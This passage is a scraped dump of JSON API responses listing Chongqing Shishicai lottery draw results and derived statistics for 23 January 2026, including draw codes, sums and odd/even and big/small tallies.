02:38:40","preDrawCode":"5,9,8,7,9","sumNum":38,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283016,"preDrawTime":"2026-01-23 02:33:40","preDrawCode":"3,1,5,5,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283015,"preDrawTime":"2026-01-23 02:28:40","preDrawCode":"4,3,4,0,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283014,"preDrawTime":"2026-01-23 02:23:40","preDrawCode":"4,4,4,7,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283013,"preDrawTime":"2026-01-23 02:18:40","preDrawCode":"3,5,1,0,7","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283012,"preDrawTime":"2026-01-23 02:13:40","preDrawCode":"4,6,1,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283011,"preDrawTime":"2026-01-23 02:08:40","preDrawCode":"1,3,1,0,0","sumNum":5,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283010,"preDrawTime":"2026-01-23 02:03:40","preDrawCode":"1,8,7,0,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283009,"preDrawTime":"2026-01-23 01:58:40","preDrawCode":"9,5,6,8,4","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283008,"preDrawTime":"2026-01-23 01:53:40","preDrawCode":"0,0,9,7,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51283007,"preDrawTime":"2026-01-23 01:48:40","preDrawCode":"0,5,7,8,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283006,"preDrawTime":"2026-01-23 01:43:40","preDrawCode":"5,4,2,8,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283005,"preDrawTime":"2026-01-23 01:38:40","preDrawCode":"1,1,3,8,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283004,"preDrawTime":"2026-01-23 01:33:40","preDrawCode":"3,1,9,7,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283003,"preDrawTime":"2026-01-23 01:28:40","preDrawCode":"5,2,3,1,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283002,"preDrawTime":"2026-01-23 01:23:40","preDrawCode":"1,1,3,3,3","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51283001,"preDrawTime":"2026-01-23 01:18:40","preDrawCode":"2,4,3,5,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283000,"preDrawTime":"2026-01-23 01:13:40","preDrawCode":"5,5,6,5,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282999,"preDrawTime":"2026-01-23 01:08:40","preDrawCode":"6,5,3,9,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282998,"preDrawTime":"2026-01-23 01:03:40","preDrawCode":"7,7,1,1,4","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282997,"preDrawTime":"2026-01-23 00:58:40","preDrawCode":"8,5,3,6,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282996,"preDrawTime":"2026-01-23 00:53:40","preDrawCode":"8,9,8,4,2","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282995,"preDrawTime":"2026-01-23 00:48:40","preDrawCode":"0,7,5,1,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282994,"preDrawTime":"2026-01-23 00:43:40","preDrawCode":"6,5,9,3,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282993,"preDrawTime":"2026-01-23 00:38:40","preDrawCode":"4,4,4,7,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282992,"preDrawTime":"2026-01-23 00:33:40","preDrawCode":"3,3,0,0,4","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282991,"preDrawTime":"2026-01-23 00:28:40","preDrawCode":"4,5,9,3,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282990,"preDrawTime":"2026-01-23 00:23:40","preDrawCode":"7,6,2,0,2","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282989,"preDrawTime":"2026-01-23 00:18:40","preDrawCode":"6,5,0,4,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282988,"preDrawTime":"2026-01-23 00:13:40","preDrawCode":"2,9,3,5,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282987,"preDrawTime":"2026-01-23 00:08:40","preDrawCode":"9,8,6,7,3","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282986,"preDrawTime":"2026-01-23 00:03:40","preDrawCode":"7,4,4,6,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 184
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"preDrawDate":"2026-01-23","numOne":29,"numTwo":19,"numThree":31,"numFour":34,"numFive":28,"numSix":19,"numSeven":24,"numEight":26,"numNine":26,"sumSingle":18,"sumDouble":33,"sumBig":27,"sumSmall":24,"firstSingle":24,"firstDouble":27,"firstBig":25,"firstSmall":26,"secondSingle":31,"secondDouble":20,"secondBig":30,"secondSmall":21,"thirdSingle":28,"thirdDouble":23,"thirdBig":23,"thirdSmall":28,"fourthSingle":30,"fourthDouble":21,"fourthBig":26,"fourthSmall":25,"fifthSingle":25,"fifthDouble":26,"fifthBig":19,"fifthSmall":32,"numZero":19}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getShiCaiDailyDragonCount.do?date=&lotCode=10010
body_size: 30
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":2,"state":3,"count":5},{"rank":1,"state":5,"count":4},{"rank":11,"state":2,"count":4},{"rank":4,"state":3,"count":3},{"rank":5,"state":4,"count":3},{"rank":1,"state":1,"count":2},{"rank":3,"state":2,"count":2},{"rank":5,"state":2,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 2057
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51283036,"preDrawTime":"2026-01-23 04:13:40","preDrawCode":"9,9,8,8,2","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283035,"preDrawTime":"2026-01-23 04:08:40","preDrawCode":"1,6,4,5,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283034,"preDrawTime":"2026-01-23 04:03:40","preDrawCode":"6,8,5,6,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283033,"preDrawTime":"2026-01-23 03:58:40","preDrawCode":"8,8,2,4,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283032,"preDrawTime":"2026-01-23 03:53:40","preDrawCode":"4,7,9,5,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283031,"preDrawTime":"2026-01-23 03:48:40","preDrawCode":"7,3,7,3,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283030,"preDrawTime":"2026-01-23 03:43:40","preDrawCode":"6,7,2,2,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283029,"preDrawTime":"2026-01-23 03:38:40","preDrawCode":"2,2,3,1,9","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51283028,"preDrawTime":"2026-01-23 03:33:40","preDrawCode":"6,9,0,1,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51283027,"preDrawTime":"2026-01-23 03:28:40","preDrawCode":"8,4,7,1,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51283026,"preDrawTime":"2026-01-23 03:23:40","preDrawCode":"9,8,0,9,2","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51283025,"preDrawTime":"2026-01-23 03:18:40","preDrawCode":"0,1,4,3,0","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283024,"preDrawTime":"2026-01-23 03:13:40","preDrawCode":"9,6,4,5,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283023,"preDrawTime":"2026-01-23 03:08:40","preDrawCode":"3,8,7,4,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51283022,"preDrawTime":"2026-01-23 03:03:40","preDrawCode":"8,9,8,9,8","sumNum":42,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283021,"preDrawTime":"2026-01-23 02:58:40","preDrawCode":"1,4,4,4,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51283020,"preDrawTime":"2026-01-23 02:53:40","preDrawCode":"8,1,7,5,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283019,"preDrawTime":"2026-01-23 02:48:40","preDrawCode":"4,9,9,5,1","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51283018,"preDrawTime":"2026-01-23 02:43:40","preDrawCode":"2,3,7,1,2","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51283017,"preDrawTime":"2026-01-23 02:38:40","preDrawCode":"5,9,8,7,9","sumNum":38,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51283016,"preDrawTime":"2026-01-23 02:33:40","preDrawCode":"3,1,5,5,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51283015,"preDrawTime":"2026-01-23 02:28:40","preDrawCode":"4,3,4,0,1","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283014,"preDrawTime":"2026-01-23 02:23:40","preDrawCode":"4,4,4,7,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51283013,"preDrawTime":"2026-01-23 02:18:40","preDrawCode":"3,5,1,0,7","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51283012,"preDrawTime":"2026-01-23 02:13:40","preDrawCode":"4,6,1,4,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51283011,"preDrawTime":"2026-01-23 